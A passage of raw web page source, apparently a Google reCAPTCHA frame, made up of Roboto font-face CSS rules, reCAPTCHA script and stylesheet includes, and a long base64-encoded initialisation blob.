  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uNDQt2x-eYEne6teGKi2hA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uNDQt2x-eYEne6teGKi2hA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uNDQt2x-eYEne6teGKi2hA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKTScKGY8O7woofJcOZw5RDwpbDu8OUbWMcW8K+w5lSdMK9eETDt8OjwrhzScOHw4nCph7Ctgk0woE0wqdDX8KYfMK3OxXDlXpyacKswp/Du8KBw6PDtsKUw4fDjyTChnjCjsKGwqXCgcKPw4nCpTbDlcK/BcKfZkHDrcOqwqPDjMOHw6/Cj8OjwpkXY8Kfwp1nQzACwrQhwqoDFcKqwrjDp1/Dn8KAw5jCj8OaKXVWwoMgwoXCrMKjwqgJCcKwIE7DscO3wp/CusOfwoLCtQnDgwjChMOew5LDpMO0wpUawqV7LsOPwpcFwpxMS8OlwpQOUMKvw69ZZMKiwqt+w6hRw4/CjArDkz7Co2XCk8OxKcKUw61WwqzDvcOHCcOcChojFcK5ZyppfcOeKMKORsOSCcOCwpPDj2/DhsKGw6TCvDLDqClmajPCgwEKw7lMw7gnwo3CswLDtR3DscKXD8OkwqVOwr7DvsKIw43Dv2pgVMKvMcKtw5rCpsOxHw92KVDCtW4AwqvDkHlcw43CnVTCsFxBw4M/[base64]/[base64]/CqcOXRUR1ISxdK0MiwqbDuH5SYMOcwq8pwplvMcKNDsKxA8KZw6DDvsKcE8OrwpfCn8KEw74ew7U9w7Q4acKDfjNnwpLDkMOGworCj8OYwovDjHPCvX/DlsOLwqFIwqzCkcKDQMKvwqxnXcO6w7rCohMbOsK8wqogw6UfwpfDh8KLwr9uGsKbTsK2wr7DlzvCmlrDhWRwTyU8F1HCsMKMEMOOFXpAC17DlCNYND0Rw5k5Y1nDkwAOLj/CkjF7wqBwwppwNMOif8OawrzDs8OpScKMw60jGgo3ecKfwrTDsMOywqhlw7M/w5zDjsKTW8OqwpA4VcKowpMBw63CqsO/w5NcDMKVEcOjd8Oew7ZBw7pPw5FFw6TCrCsLw6fChMKTw69VD8KoMC/CpMK4Ty/Cr1rDjcOtwrzDhjUhw4zCn8OFQsOUSsOEwoIORWN3w7rDpsOrwpYsa1fDgsK0woPChWg5w77Dt8OzZ2jDrMOXLiTCqcOZDgfDqnw1woPCnxvDr2pQw4tLS8O0AGtCwrHDn8Knw5/DsMK5w4XDj0hgGcK4w5/Cj8KNO3Jyw7PDqWB0w4nDu2Zgw7LDgsO2IU7DoTLCr8K5L3tBw77CqcKyw7YIwq/CsMO/[base64]/dTDDkMOvw69Tw6ljw4zDvyLDqU7DlMKVwoLCrcKpwowhJMOjV8O8LXUmJMKOw7jCgw9+BQXDuMKsYXPCkcKVwqECw5DCggTCjXbCol3CqGvCrcOlf8KKZcO5QMOLLMKJOU9kw7sHwoVbRMOuesOVWQAZwr/[base64]/ChW5PJ8KWwqPDt8OxwoRjw7k0wpzDs8Kbw6fDhsORE8OOw4rDgMOSw601MznDjcKzw7fCrsONM33DtsOcwr7DhcKNIhbDsB8hwplaPcK4wpzDjC1aw4MNBMO9V1gKQ1FEwojDn14PFMOKLMK3f216dUFLLsOkwr7Dn8KndcKmeh9nXCLCqQQvL2/Cj8ODw5LDuxnCriLDkcOUwoTDtj3DrxrDvcOoCcKHY8KiwprCh8K8Y8KmZcOcw7vCoCPCh2TCqVoyw6jCgMOvNVdQwq/DiQZFw4Egw4NAwoxeKVkbwocEw6dpexlkXGHDuUDDhMOkZz9GwoULbhjClEgUYsKjIcOQw7zCjjzCnsKZwojCucORV8OKZhfCvgdvw5fDgmfDhMO2w6o/wrDDlsKRFi/DtzkUwoLDgzFORj/DlMO9wr86w4vDsgpgCcK9w5xEwp7DusKEw5XDmVEGw63CrcKWwp9ZwpF0OcOMw6jCh8KqGMOTPMKPwozCiMKQw4h0w7jCvsKWw5dfW8K4S8OuA8O/w5jCuUDCgcOhIgrDgnHCn3Ypwq7CucKGJ8OjwoMVwpYUF3wqwrwwJ8Klw6IqFWcNwp8GwoTDoW3CucKqPl83w6LCrxlIKcOCwrDDnMOiwpbCgibDsMKjSh5VwpfDuEpFEMOfwqh5wpHCnMOcw61Gw4lHwqDCg2FlVx/Cm8OGAQ5nw4PCqsKcMDJGwpzCinfCkAoIGgDCkVkYATjCiEfCv2h+MmPCtMOiw5rCojjCjUM1L8OTw7YRDcORwqktw5rCn8OfPjZTwqbCtmzCghfDgUfCuwQMacOwK8OHwp81w5zChj5dwqvDvsKKw6HDrTDCrCNmBjjCoMO5w4A+NWBOLcKFwrvDl3/Dpm8GWQjCr8Kkw7bChcKMccOCw4jDjHU1w5gbJX0MfifClcO2LsKbwr92wrfCkRnDsCPDix1PIsK2X1t/NXhmfcKlB8OEw5PCmB3CjMKjw7RhwqXCgRrDjMOFccO3L8O2K3xceEYvw547MUzClMKAD3N2w6bCsHRnX8KuWl/DkU/DoksoOsOrMB/DhsOuwr7CtGtVwq/DuwtUH8KVN1dnR3TCmMKAwoBmbDTDncOWwrPDgcKlw6QAwoTDq8ODwpTDiHzDsMKCw4bDhi/DncK2w6/[base64]/DvADDoMKtIcOPADnDlMOcJsKfw5tUKQjDvXLDp0DCqyJZwozCgy1bwp/CtsKBw75awqErN2zDrsKWwp0fH3EgdsKuwqzDnsKqOcOKWMKdw4Q8csO7w7vDuMKmIDFbw6PCsCthSTNHwrjChsOTIsKwKynCqghuw4ZsZRDCh8OzwowUex9rMsOEwqwUQMKzJMKgwrVIwoEGVTHCnglewqjCisOqAkI8wqUbw6scWcK3w7LClWrClMOPeMO/wqTCtxp0NhbDjsOswrLCqF/DjWUSw6FFJ03ChcOHwrYSXsOwCsKXI11qw5HDsgcYw65/[base64]/Co8OIWMOnF3zDn8OKJcK5wprCtjRNw73Drk3CpzHCsMOtw6vDjMOSwo8kw6ksCxYBwoAhflhowrnDv8O2NcKbw5PDoMKhw48TCsKpEDEBw6YVP8KHw4kVw6djLMKWw4ZZw7AHwr3CocOAGAfDkBfCs8OVwqnCknY7WMOiw5TCry4/OivChEEiwrMZGsOowrpuUD/CnsK5Vgtpw4hmcMKOw53Dg8OLXMKoDsKRwqDCo8KwalRSwrIFPcKJdsO/w7fDjDLCrsK7w4DCiCZPU8OaK0fChQA1wqBaTX4Owr3DoXtrw4nCk8OEw4g/ZsK0woDDq8KYEMKWwoLDh8Opw6vDn2/CuyEWTlTCscK/[base64]/bQfDmTLCs8OAwpoXw4zDuMK1wqTCiFzCh8OkwpPDtMKrw5w5DU/[base64]/DsFjDrMOlN33DhcOuw5hmwogBwpsew5HCjRBvOcKdQcKiwoRGwpEdLcODQwB2Pz/CuivDq8KSwp/DqHofw7LCiH3Du8KwFVPChcOUDMOhw587AUTDt0ZRaHHDnsK1fsOrwrgvwrxSDQ0nw7TCl8ODWcKbw592w5bCrMOhS8K9TwANwoQaQsKxwrTCvw7CpMOPb8OodSfDoVNxd8OBwpkYwqDDgcO6AQkeAVBtwoJUwowIAMK1w4Q9wovDs0BawozCi1B/w5PCjw5DT8OSw7jDisOww5zDtCZwM0fChsOgdhRUcMKXfSHDkVfCo8O6UlDCsi9bDUDDoDbCtsOtwr/Dg8OvBUTCvSwfwqDDuwUow7HCtcOhwpw6wqTDsgVFQg/Dj8Oiw49TIcOYwqDDrlrDvcO4WA/DslJBwr7DscKZwq0GwrAiHcKnFn9pWMKjwqUvWMKaFsO5wpTDvMOLw4vDlkxqMMKjMsK4YAfDvDp1wqtUwoMVU8Ohw6HCiC/CgFlcF8KDSsKTwqI6MU4XA3YiSsOHw5zDig3CicKlwoPCnHM1JzRsdw5cwqYGwobDs19PwqbDny/CuU3DosOnBMODGsKKwoNxYibDnsO1KUrDlcOFwqXDiDbDgUMSwqLCgDIQwpTDgD3DjMOEw6JwwozDh8Oww6Vewrssw7VNw6UZcsKvBsOyJU7DocKUGHQqX8KPw6Yiw7PDi0/[base64]/Dn8KnLcKILsKmw6ZDw6FnwpnDnH3CrMKqD0IGcVHDi07Cvkp9RVBhaFLDrAjDhXnCjsOdYi0VaMKcwqrDog3CiDXDucKNwpLCvcKZwplzw7orMWjDgQPCqWXDgFXDqh/DgcKCCMKsScOIw5fDokdrV1DCgsKJwps0wqEGTynCr0EnRxYQw5hPAT0Bw745w6PDksO5wpdEfsKtwpxDSWBtYhDDnMKiNsKLdMOGR3RTwrAFL8OXWDpaw70IwpVCw6LDhMKHwpV3fVzDvcOVw5TCiiFWTg5XZ8KyYW/[base64]/[base64]/DnA5uGMOVw5QVw4BIwo15wopHwqNMwoF8In17woZRw7UUG3/Dt8KFBsKLdsKdHMKEdMOCb0TDnzYaw7x3cS/CtcOgMXEkVcKrfjLCssKJY8Omw6jCvcK9WjzClsK5AA/DnsKSw6LDn8Kwwosza8KZwog1PR/DmhzCrkLChMO6Q8K3fsOUcVAHwqbDtwh+wq/DsHNbfsOfwpFuGCZ3wrXDisK8XsKyckxXLF/Dk8Orw55xwpjCn03CqwXDhR7Dh1Itw7/[base64]/DsMOewpnDjcOeeFvDl3xeMnHDg1NeazcBccOpw4k9b8KIdsKADcOsw4IHb8K1wp43EMK0bsKZdWYtwpTCisKYbcO7cDAcRMKweMOKwoLCmxs0UTBAw6Rywq/Ct8KYw6cmVcOENMKIw6QGw43ClsOvwphhT8O6f8OBMnHCo8Kpwq8Vw7B7aXV8fcOgwqMfw50NwrsTa8Kzwr1swqp9HcOcDcOPw5k6wpDCqWvCjcK7w4/DiMOfEBgZScOpTTvCrcOpwoIrwpXDl8OIPMOjw53Cr8Ovwqt6X8OLw6R/ZT3CjGofdMKkw6HDm8OHw61rZUfDqgnDvcOjeQ3DmxpqGcK7OkvCnMKHe8OtRMOXwq9AJsO4w4XCjcO4wqTDhy9vIDXDry1Tw5pqw4YvbMKRwpHCj8Kiw4AQw4vCkycuw5jCocKlwqzDuEwnwpJTwrdDHsO0w6/Cjn3CgRnCqsOpZ8K4w7rDpcKaDsOawo3Cj8O9wp8nw5pIVEjCrMKMECB2wq7CusOhwrzDh8K1wqx8wqnDgcO4wrxXw6bCscOfwoTCvsOtewgFRyDDmsK9H8KiZSDDtSUyN1nCrwpow5rDrSjCgcOVwpQUwqcBXX9lZcO6w5clBX12wq/CpzwHw5vDgsKTWmVrwq4bw7LCpcOmXMO8w4PDrE0/wprDgMO3BF7CtsKWw43DozwCJU9Uw5F9CMKUYiDCpQTDksKLBsK/KMO8wojDihXCs8OWZsKqwrHDn8K8KMOcw45Pw7PDjA9ZfcKvwrNGEyjCuELDosKDwqTDkcO0w7duwp/Cpl9/DMOkw5V/wp9Iwq9Yw7bCo8KZDMObwqHDscO+UT8HEALDl28UEcOXwopSfHMUIl/[base64]/Ds8OCEH9Rw7IPw7DDtxdRw63CulZCSBPCuRpaZcKPw7bDsW1cCsO0X00YFMODdCskw4DCgcKVEzrClMOcwqXDkhIqwovDv8OnwqgMwq/Dm8OjOcKMTCtuw4/DqCHDqgARwonCoEtSwpvDs8KFfHkWL8K3FxZORGXDpMKhX8KpwpzDnMOnXg4+wo1BW8KPEsO6U8OLL8OMPMOlwoPDsMOWImnCrCZ9w4TDrMK5M8KMw5gtwp/DkcO5B2Y3S8OMw5/Dq8OaRQwQbcO3wpBJwpvDvnXCosOKwr5HfcKlS8OSJMO0wp7CksO+Qmluw5YQw5IZwofCqH/CmsKJMsOpw6XDswYKwq1vwqFQwpJQwprDmlnDrGjChChaw77Dp8KWwp/Dj1XDt8Knw5nDvgzCsRzCgnrDlcOZcVvCnxvDpMOsw4zCqsK0LcKOaMKhE8ObIsOyw43DmcKIwoXCj3MsLT0zFm5VVMKKBcOgwqnDiMO0woMfwrbDjHQ7GcKsTiBvGcOZTGpvw713wokANsK0WMO4EMOdWsOAGMKGw79WfzXDkcOEw7IJTcKAwqFLw7/CuFHCtMKIw4zCvsKNw7LDtsOrw6QwwrRXP8OewqdKUD3DusOFDsKkwogkwpjCinDCoMKrw4bDuAHCs8KqVgt4w63DmBBJfT1LIT9lbBR4w6TDgH1bAcO/XcKVNSQ+OsOEwqHCm0lvK1zDiSQZHnsOVmTDqmHCizjCqivCk8KDKcOyTsK7P8KtHcOYbG5PbhdJJcKwKl1Bw5TCq8OBP8K2w7puwqg/[base64]/Dq8OqZ8O6wobCs8KiMsKbwq/DkcORWcOowpRQOMKEwpPClcOqd8OQLcOdByHDi2YRw7ZSw6zCsMKMRsOSwrTDrHhjw6fCpMKVwqMQfyXCq8OFQ8KLwqjCoivCiBklwoIdwpgdw5tpeEbDlyAzw4XCt8K1T8OBE2LCvMOzwq0nwqrCug9GwrJ8HwfCl2jCuBZTwp05wpxEw4J/[base64]/DqMOSw6gVwofCgyXDoxtjMQrCsnAFD8KkNMK2I8OLc8OyGMOrRH/Cp8KpPsOpw6/Ds8K8KMKmw6NHLkjCl3TDoh3ClMO6w5VWEUzCnhTCgVt+wottw7dFw6JybnBgwrgPNMKRw7lTwrJ+PVzCi8Ocw53DrsORwoASQizDhT4cO8O0GcOdwogFw6vCpcKGPcOXw6bCtkvDmTbDv1HCqljCs8K/IHzCnjZtECfDhcO5w73CoMKIw7rCr8KAwqHCgRwaRC5gw5bDuSlCWisbO1o8YcOVwq3DlxwKwq7DmDxQwoZ/ZMKOBcO5wonCp8O5fi3DosKkA3ILwo7Ck8OnWSRfw68idMO4wrnDrMOow70bw5h8woXCs8KVHsOwYT9FOMOmwpJUwozDs8KbEcOQw6bDhhvDmMKbbcO/bcKEw6wsw6vCkBppw6zDk8ONw4/DvFzCqMO+c8KRAXMWMhwUXzNVw49RW8K9fcOxw7TDvcKcw6vDjwHCs8KoCHTDvUXCqMKcw4NZL2lHw752w64fwo/CkcO2wp3DlcK5e8KVPl07wq9SwoJaw4MgwqrDrsKGUTjCtsOQZk3Co23DjwPDnsOEwrrCscOBVMKfbMOWw54uMsOgIMOaw68bZl7DhznDnsK5w7HDqV9YF8Khw4gEY3YVXRsPw7LCuXjCgWdqHnXDtkHCv8KBwpbCh8OIw4XDrG5BwrTCl2/[base64]/Dh8Kgw6NqwpfDisKxwo/Dl8Kyw7RED13DlcOfAsO0wrrDhXpawq3DiU5Pw7MEw4YzIsKuw6ojw5xow73CukpfwoTCu8Oda2bCvjwgE2Ilw55REsKifQc/[base64]/[base64]/wqhzwofCkMKwQB/[base64]/[base64]/aMKKasKsworDoz3Do2/CqkJKTgzDqcOGwrHDnzTCtsOywqFdw6zCj0MBw5vDmjQ/esOkc1fDn3/DvCvDvAPCk8KCw5cuUMKlfcK5FMKoOMOgwp7CjMKVw7Aew5V/[base64]/[base64]/DuHV0w4NDwqfCqMKVwrDCoVtQbcK8w53CqsKhF8OAMcKqwrYSwojDuMO6aMOLZsOpacK9cXrCkxpNwrzDksO8w6HDjCbCosKjw6dBUi/[base64]/DtcOCCcO+wo/CuMKjJ1nCsX3CtjnCoHfCvx8ewoNfGMO7HsKEw4Uje8OpwqnCjMKIw404S3/Dg8OfJGxGDMOWY8OTYCXChUvCj8OXw69YNEHCnitFwogYE8OieF58wpPChMOlEsKEwozCvz5fCMKIXUEbcMK6Rz/DnMOFZlrDkcOPwolracOfw4zDqsOvMiZXPmXDpUhofcK9Y2nCucKMwp3DlcOVOsOuwppeVMOLeMKje1UiGALDujB7w4Maw4HDgcO1HMKCT8KXfiF/JzLDoX8YwqjCujXDuClFYEw0w5UnV8K9w5Z9YAjCk8KASMKTTMOPHMOXRT1oPx/Cv2DDkcOGOsKKecOuw7fCmzjCksKFai4XSmLCmcK7cS40PE4OGcOPw5zClz3Drz3CnAlvwqscwovDqDvCpg9CV8Ozw77DnX/DnsK/bijCt3l+wr7Dh8Odwohsw6U4XcOqw5TDu8OZH0t9QzLClhw3wpMmwplVBsKlw4zDrsO0w74Hw7tzYicbekXCjsKofhPDscK+fcKQfB/[base64]/CvMOhw6NLdynCi8KHwpkeX8OsbhkPN8OEBXtbw6ZgbsOsVwBDI8KuwptDb8KobjvCil8+w4t8wpnDn8Ofw5fCknTCqMKwYMK8wr7DisKwVjPDvsKcwprClhHCjkhAwo3DiF5cw4Fif2zCi8KnwoXCn0/CqTTDgcKyw4daw4ksw4QiwqQewr3DkR0eLsOxUcKrw4zCniQ1w4puwo50asOHw6nCizrCuMOAEcOlcsORwoPDilLDhjBuwqrCn8OOwoQJwqBiw5PCrMOXcDnDg0lVJkTCrD7Cmw/Crm9HIxnDqcKvABNewqjCl0DCoMO/H8KpHkNqZcOna8Kyw5XCmnHCh8ODJsO1w5DDusOSw7FGeV7CgMOxwqdxw4jDicOBCsKGc8KSworDjsO8woprZ8OvesOGYsOEwqcUw7p/Q01gWhHCkMKaNkDDrMOcw7liw4nDrsOpSibDjGFrwrXCggEjLmAwM8K5VMK9Rktswr7DqFxvwqvCmCJ6IMKWKSnDi8Ohw4wMwoBUwpsNw53CncKhwoHDh1LDmmhfw61qasO8Q3bDl8OtMMOIMwjDkzQqw73Cij/CusOYw6fCrHNHHhXDpMKGwp0xTMKQw5Rxwp/Dk2HDuQQ8wpkrwqB9w7PDuzBMwrUFPcK+IDIfDHjDg8OHSF7CgcOFwqAwwq5Zwq3DtsOOw4I1LsKIwro7JBLDtcKSwrUowpsDLMOGwrt/d8KRwpDCvX/CiEbCqMOAw4lwIW02w4xOR8K2Q2wbwpVUIcOww5TCrl84KMKmQMOpJcKtKMKpAxTCjgfDqcKHVsO+F3tCwoN7MA/DsMKywpUzVsOGLcKgw47DpRjCqwrDrQdMFMKCG8KAwp/Djn3CmiFObgjDlhAVw5xMwrNLw7HCqHPDlsKcciXDmsOgw7JNRcKww7XDojPCjMONwqJUwpBOUcKnKcOFJ8K+a8KvGMO8cUrDqUfCg8O1w6rDuC7CtAogw6QQcXLCtMK2w7zDncKgdm/DkC7Cn8Kzw67DomFxVMKywpMIw6PDvTnDjsKhwrkUwpcfWn/[base64]/[base64]/CosKhd2LDv8KUwrDDqjzDlsKnwo3DtC0xdxkvwo/DlcOWEyMyw75FYjIpW0TDjAJ/[base64]/[base64]/w67Cm8KmP8O5woFKw5LCnTfCg8OmwqbDusK4wqpHwoxcS3Niw6YVJ8O4S8OCwosrw5zCkcO4w6V/LzrCgMOyw6nCmQ7Dt8KLMsO5w5fDk8OSw6TDmsKNw7DDoD4DeRolHcOQMjHDoATDjX5OZwNieMOzw7PDjMKXRMKqw5AXJcKbPsKFwrIxwq4hO8KNwoMgw5nCu1YOVHwEwpPCmF7DnMKCGVjCqsO/wr8awpvChw7DhFodw4MWGMK7woE5wplnITXDjcKxw5gBwoPDmDfCrHV0Pn/DpsO1KRg1wogqwrBtVjTDmSDDp8KXw7wAw5vDqmoGw4E7wqpCPkbCocKFwqcGwocmw5BVw5YSw69DwrsGRl88w4XCiV/[base64]/CjsKYFEw/w53Crz1iwrXDsyl6PCzCinLDu8KwZUtLw6zDgcOzw7ogwp/DtX/Dm1fCm3DDol4EJC7Cq8KNw7QRC8K5F1VGw5lJw6hvw7zDnDcmJMOfw7PDosK4wo/[base64]/CjsOIVg5zFizCjhckQMOFf8KEfV1dw7/DhAPDpcKWKcOrWsKJNMOWRMKJNsOpwrNnwpFkJRjDswUdBnjDgjPDu1EPwpQAAC9jeWEJNE3CksKVcsOdJsKsw5LDsQ3CjgrDlsO0wqHDqXJuw47CocOpw6ReIcOESsOXwrTCmBzCsQ7DvBc3fMKnQF3DqQxTMcKzwrM6w5hCQcKaQjEyw7rChTpNQygEwpnDpsKFJC/CpMO6wqrDscOIw68zC0JjwrjCrsKWw6laPcKrw4DDqMOeA8K1w7XCl8KUwobCnm8+EsKSwplVw7h/MMKPwpfCnsOMHwfCmMOvfAXCmMKhLBDCi8KiwoXCtGzDnD3CpsOIwqVuwrDCgsO6BUzDvRDCv1bDrMO5w7rDkz3CvTIHwr0jAMOSAsKgw7rCpWbDhBbDghDDrD1JFlU9wr8mwoXCuDdtHcKta8KEw41vZSQKwq8YcWPDoC/DpMOOw6fDj8Kdwoo3woFowohnccObwqAIwq3DscKIw7EEw7LCm8KkVsOmU8OkAMOoMgolwrY6w5xJYMOvwoE4AVnDnsKKY8ONIyLDmMO6wprDln3Cq8Kcw6ZOwqRhw4N1w7rCpTJmOMK3QVQgIcK/w74pEBkfw4PCqBHCiwt5w7/Dnk/DvG/[base64]/Cs8OHJ8KTWDQIW8OowrAow4NaKsOPZmMHwpTCkXVwMcKyL17Dj0zDpcKaw7jCk2McU8KaA8K6EAfDmsOVaSfCuMKYbGvCj8K2dmnDlMKbAATCsynDigXCvzXDrnfDtgwgwrvCtcORSMK/w7olwo1gwprCksKALmNbAQ1XwofDqMKhw4dcwqXCuWfChxAqBE/CqcKcWz7DusKdHVvDtsKnQBHDtWvDsMOuKRvCigvDiMOnwpxWUMOZBUxBw4llwq3Cr8KJwpVmJQocw6/[base64]/[base64]/wonClcOYw63DpTkyYsOnwpLCosKKw7gcw7Bbw6t1wpfDocOldsOFPMOFw5EYwoYyKcKXB1Qrw7LCixFDw43CpwM1wonDpmjDhUkyw7jClcO/wqB7Y3LDocOJwqAyOMOZRMO7w4EzOsKVDEd+RU3DpsOORMOkIsKqLklCDMOqEsKDH1J+N3DDmsOMw5twHcOIQFFKEW1ow6rCqsOtVEbDnirDtCnDgCbCvcKKwqQ1K8OcwrLClC3CrcOSdRDDmk0/D1JdT8O+WsKzWiLDhy5Yw7RfKwHDjcKKw7rCh8OIIAchw7nDv0pqSm3CjMKqwrHCjcKAwoTDlsOUw7HDtMOTwqB9YUfCtsKRBFsjOsOiw5MGw57DmsOQw6XDqkjDlcKAwoPCvcKcwrEHZcKECUzDkMKqYMKrQsOFw6vDsT9jwrR5wpIBV8KcATHDjsKWw6PCsF/Cv8OSwojCu8Orawo3w6zCtsKRwqrDuTxawrZdasKYw7sqLMOOwrhUwrlfBSdxVWXDvTFxZVxJw4NgwojDuMKzwqjDpTBQwpltwrkSGncnworDjsOZRMONecKeL8KseEwUwoxkw7LDpV/DnwXCsm8yAcKzwqZrJ8OzwqtowoLDkE7DuE8swqLDuMOhw7bCosOaVsOPwqbCiMKVw6ZoR8KYajZTwpbCkcKXwpPDmlQhPhUZQMKfB2jCosKdYh7CjsK/w7fDs8OhwpvCh8O0FMOAw7DDoMK5Z8OqWMOTwpVVVgrCuEFuN8KVw7DDk8KYYcOoY8Kmw70OBmzCszbDo25KIFIsfwZqYgAhw7FEw7Ukwr/Dl8KhFcKzwovDtAF1QFYPA8K/Sw7Dm8Oyw4LDisKwWEfCqsOLcyTDqMOeXX/[base64]/[base64]/CrQpOXsKsWMOTWR7CjMOIw6xoJH7CrVwsWcOEwrPDqsK4QsO+E8OKbsKVw4HCkBLDjQLDnMOzb8K/[base64]/J8O0RgZVw4vCnsKGw7PCnsOmw5TDhVzDlcOLwpDCvB3Dn8OZw4/[base64]/[base64]/DlsOvOzs3w6s2wrQvPMOVwo5TPMKQwoXDnDvCgRUQMsKEw4fCjw1Rw63Chh9/w5Nnw4Uew5ETCnLDkT/Cn2TDl8OjecO5VcKew6zCiMOrwpk8wojDiMK0GMKKw7Z9w6gPSTUlf0Y+wobCk8OdASjDo8KaccKKFcKkK3vCuMKrwr7Dpm4aWQjDosKtUcOwwqMmSDDDiEhDwrnDoxDCjn3DmcKQbcOwTHrDuWHCpQ/DpcO6w4bCs8Orw5vDq2MRwqTDssOLZMOawpJnZ8KXL8KFw6sBXcKYwoF3Z8KEw7zCkjdXGDPCh8OTQ2l4w6xRw5bCp8K+JsKXwqRAw6PCkcODD0QJFsOGAsOlwoLCr1vCp8KEw6zCjcO/I8Oewo3Dm8KtSgTCr8K/[base64]/wq7DtWPCqWEbJsOebGLDpcO9wrchwqbClMK0wobCkR8Hw7g+wqXClUfDgXhkGSdiKsOTw4bDj8KnBMKNYsO1S8OQdRtiXl5HHsKvwrtHaQrDi8O9wovClnoNw6nCgUpYN8O/ZWjDu8ODw4TDvsOTChhNIcOTLnvCliUNw67Cp8KONcO0w5rDihXCmg/CvDXDvDPDqMO0w4PDmsO9wp4tworCkVbDuMKEISZTwrkbwoPDksK0wqbDg8O+wqVkw4nCr8KOdG7DuUDDiHZ8T8KuAcOCAz9zDSLCiH19w6JuwrfDr2hRwoQ9w7RMPD/DiMKtwq3DvcOGbcOiMcOaLUbDvl3DhVHDv8K+d2LCjcKoTBRDwpbDp0/CuMKqwpzDog/[base64]/DuMKjw4Ze